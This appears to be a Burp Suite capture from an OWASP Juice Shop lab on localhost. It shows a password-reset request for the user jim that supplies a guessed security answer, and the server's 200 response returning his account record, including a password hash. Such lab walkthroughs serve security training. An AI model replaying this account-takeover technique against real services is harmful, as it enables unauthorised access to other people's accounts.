 Request
Pretty Raw Hex
\n
1 POST /rest/user/reset-password HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 84
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 X-User-Email: amy@juice-sh.op
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.58 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
continueCode=
19 Connection: close
20
21 {
"email":"jim@juice-sh.op",
"answer":"Samuel",
"new":"
"repeat":"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 X-RateLimit-Limit: 100
8 X-RateLimit-Remaining: 98
9 Date: Wed, 24 Apr 2024 12:32:13 GMT
10 X-RateLimit-Reset: 1713962150
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 340
13 ETag: W/"154-Eim3F0T+U32oCPx7A6uIAVJQ7JE"
14 Vary: Accept-Encoding
15 Connection: close
16
17 {
"user":{
"id":2,
"username":"",
"email":"jim@juice-sh.op",
"password":"5dee6197af98073b5e0b7842d25270e8",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"",
"profileImage":"assets/public/images/uploads/default.svg",
"totpSecret":"",
"isActive":true,
"createdAt":"2024-04-24T07:35:50.267Z",
"updatedAt":"2024-04-24T12:32:13.812Z",
"deletedAt":null
}
}